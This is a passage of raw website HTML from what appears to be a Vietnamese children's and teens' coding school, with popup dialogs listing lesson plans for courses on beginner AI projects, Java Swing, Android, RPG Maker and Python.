<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 16: Các bạn trình bày sản phẩm ứng dụng do mình lập trình.</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9569" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9569,&quot;slug&quot;:&quot;level-b-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9569" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-b1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Tổng quan khóa học &#8211; Tìm hiểu về AI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Project 01 : Cats and Dogs &#8211; Nhận diện hình ảnh chó và mèo</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Project 02 : Rock &amp; Paper &amp; Scissors &#8211; Kéo Búa Bao</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Project 03 : Face Lock &#8211; Khóa Khuôn Mặt</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Project 03 : Face Lock &#8211; Khóa Khuôn Mặt (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Project 04 : Emoji Faces &#8211; Những khuôn mặt vui nhộn</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Project 04 : Emoji Faces &#8211; Những khuôn mặt vui nhộn (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8: Thực hiện đồ án tại lớp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 9: Thuyết trình đồ án giữa khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-b2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 10 : Giới thiệu về nhận diện âm thanh</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 11 : Project 05 : Mailmax Max &#8211; Người đưa thư Max</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 12 : Project 06 : Secret Code &#8211; Mật mã bí ẩn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 13: Project 07 : School Library &#8211; Thư Viện Thông Minh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 14: Project 07 : School Library &#8211; Thư Viện Thông Minh (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 15 : Project 08 : Tourist Guide &#8211; Bản đồ du lịch thông minh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 16 : Project 08 : Tourist Guide &#8211; Bản đồ du lịch thông minh (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 17 : Thực hiện đồ án tại lớp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 18 : Thuyết trình đồ án cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-13003" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:13003,&quot;slug&quot;:&quot;level-f-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-13003" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="kids-f1-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Java and Basic Java Application</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Java program structure – How to create a Java Program</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Variables in Java – Types and how to use it</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Basic operators and operands – Boolean in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Basic control flow – IF ELSE – WHILE DO – FOR loops</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: SWITCH – CASE – DEFAULT and Selective menu creation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Nested Condtional</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: OOP in Java – Theories and Practices</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Minilab 001 – Basic simple GUI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Arrays in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Class, Intance and Constructor</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Fields in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: Methods in Java – Final Project Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: Inheritance in Java – Final Project Implementations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: How to use Javadoc</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Mid-term Project Implementations</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II"/></p>
<div id="kids-f2-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Review basic Java – Learn about Java Swing and its components</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Swing Technology -Java Swing and its components (part 1)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Java Swing and its components (part 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Basic Login framework programming using Swing interface </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5-6: TIC – TAC – TOE using Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7-8: Calculator with Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9-10: Game pacman using Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11-12: Text editor using Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13-14: Color selector for Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Guidance to project topics</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Presentation of the final project</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11298" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11298,&quot;slug&quot;:&quot;level-f-teen-eng-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11298" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Form formatting and page layout</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Manipulating elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Control operations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Common controls in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Manipulating forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Input forms</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Completion of form manipulation combining multiple elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Implement clauses, loops in JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Introduction + familiarization &#038; Install + deploy IOT applications</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary<br />
</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12996" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12996,&quot;slug&quot;:&quot;level-c-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12996" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="kids-c1-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Get acquainted with RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Terrain and Interaction</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Transfer and Link</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Friends around us</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: The Village (Practice creating map)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Starting point (Create a starting point for a game)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Practice 1 (Scenario creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Conversations (Makes NPCs talk)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Let’s trade (Transactions in RPG MAKER)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Missions and Rewards</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Practice 2 (Event creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Adventure (Combination of Events)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: A Big World 1 (Create your own game)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: A Big World 2 (Create your own game)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Project Guidances and Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Final Project Presentation</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II"/></p>
<div id="kids-c2-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Revision of RPG MAKER basic functions</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Database – Configuring the database</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Database – Attributes and Animations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Database – Common Events and System </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Resource Management in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Create your own character sheet</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Regioning in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Code your game with Script Editor</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9:  Distinct configuration for Maps</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Self – Configuring Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Triggers in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Item Configurations in RPG MAKER</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: Practice 1 – Family is the best (Professional Game Creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: Practice 2– Let’s make it lively (Professional Game Creation)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Project Guidances and Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Final Project Presentation</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11210" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11210,&quot;slug&quot;:&quot;level-c-kids-eng-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11210" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Explore the world</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Hello world!</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Python&#8217;s program structure</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Data input &#8211; Data output in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Conditional structures in python (Part 1)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conditional structures in python (Part 2)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Lists in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Who is the fastest person?</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
